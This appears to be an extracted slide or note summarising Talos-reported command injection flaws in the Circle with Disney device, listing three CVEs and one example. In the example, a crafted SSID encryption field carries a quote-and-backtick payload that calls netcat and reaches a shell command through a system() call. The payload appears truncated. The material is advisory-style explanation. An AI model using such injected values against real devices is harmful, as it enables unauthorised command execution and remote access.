 Wifi SSID Vulnerabilities_ _
CVE-2017-2915 - Circle with Disney WiFi Restart SSID Parsing Command Injection Vulnerability
CVE-2017-12094 - Circle with Disney Startup WiFi Channel Parsing Command Injection Vulnerability
CVE-2017-12095 - Circle with Disney WiFi Insecure Access Point Vulnerability
Example 1:
-- force an AP scan, so that ap_list.out will contain the crafted SSID
$ curl -k "https://${sIP}:4567/api/SCAN?token=${sToken}"
-- So now the /tmp/ap_list.out file contains our SSID:
Cell 12 - Address: AB:CD:EF:12:34:56
ESSID: "
Encryption: "; nc
Mode: Master Channel: 6
Signal: -43 dBm Quality: 67/70
Encryption: WPA2 PSK (CCMP)
-- Following command will get run after disconnecting/connecting to ethernet
system('/mnt/shares/usr/bin/scripts/restart_wifi.sh %s "%s" "%s" ' % (channel, security, hidden))
=> sh -c /mnt/shares/usr/bin/scripts/restart_wifi.sh "";`nc
https://www.talosintelligence.com/vulnerability_reports/TALOS-2017-0422
TALOS